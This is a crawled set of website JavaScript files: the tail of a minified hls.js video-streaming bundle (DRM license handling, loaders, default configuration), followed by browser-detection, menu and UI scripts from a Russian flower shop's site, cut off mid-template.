("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/detect.browser.js
body_size: 1110
content:
(function ($) {
    $.browserTest = function (a, z) {
        var u = 'unknown', x = 'X', m = function (r, h) {
            for (var i = 0; i < h.length; i = i + 1) {
                r = r.replace(h[i][0], h[i][1]);
            }
            return r;
        }, c = function (i, a, b, c) {
            var r = {name: m((a.exec(i) || [u, u])[1], b)};
            r[r.name] = true;
            r.version = (c.exec(i) || [x, x, x, x])[3];
            if (r.name.match(/safari/) && r.version > 400) {
                r.version = '2.0';
            }
            if (r.name === 'presto') {
                r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
            }
            r.versionNumber = parseFloat(r.version, 10) || 0;
            r.versionX = (r.version !== x) ? (r.version + '').substr(0, 1) : x;
            r.className = r.name + r.versionX;
            return r;
        };
        a = (a.match(/Opera|Navigator|Minefield|KHTML|Chrome/) ? m(a, [[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''], ['Chrome Safari', 'Chrome'], ['KHTML', 'Konqueror'], ['Minefield', 'Firefox'], ['Navigator', 'Netscape']]) : a).toLowerCase();
        $.browser = $.extend((!z) ? $.browser : {}, c(a, /(camino|chrome|firefox|netscape|konqueror|lynx|msie|opera|safari)/, [], /(camino|chrome|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
        $.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [['konqueror', 'khtml'], ['msie', 'trident'], ['opera', 'presto']], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
        $.os = {name: (/(win|mac|linux|sunos|solaris|iphone)/.exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')};
        if (!z) {
            $('html').addClass([$.os.name, $.browser.name, $.browser.className, $.layout.name, $.layout.className].join(' '));
        }
    };
    $.browserTest(navigator.userAgent);
})(jQuery);


navigator.saysWho = (() => {
    const { userAgent } = navigator
    let match = userAgent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []
    let temp

    if (/trident/i.test(match[1])) {
        temp = /\brv[ :]+(\d+)/g.exec(userAgent) || []

        return `IE ${temp[1] || ''}`
    }

    if (match[1] === 'Chrome') {
        temp = userAgent.match(/\b(OPR|Edge)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('OPR', 'Opera')
        }

        temp = userAgent.match(/\b(Edg)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('Edg', 'Edge (Chromium)')
        }
    }

    match = match[2] ? [ match[1], match[2] ] : [ navigator.appName, navigator.appVersion, '-?' ]
    temp = userAgent.match(/version\/(\d+)/i)

    if (temp !== null) {
        match.splice(1, 1, temp[1])
    }

    return match.join(' ')
})()

//console.log(navigator.saysWho) // outputs: `Chrome 89`


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/bitrix/cache/js/s1/buket_v2/page_e836eeb99579c54be5488eeb1b5d3398/page_e836eeb99579c54be5488eeb1b5d3398_v1.js?1768687486917
body_size: 412
content:

; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js?1727695692513";s:6:"source";s:86:"/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var jsvhover = function()
{
	var menuDiv = document.getElementById("vertical-multilevel-menu");
	if (!menuDiv)
		return;

  var nodes = menuDiv.getElementsByTagName("li");
  for (var i=0; i<nodes.length; i++) 
  {
    nodes[i].onmouseover = function()
    {
      this.className += " jsvhover";
    }
    
    nodes[i].onmouseout = function()
    {
      this.className = this.className.replace(new RegExp(" jsvhover\\b"), "");
    }
  }
}

if (window.attachEvent) 
//	window.attachEvent("onload", jsvhover); 


 
/* End */
;; /* /local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js?1727695692513*/


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1769789862
body_size: 8755
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
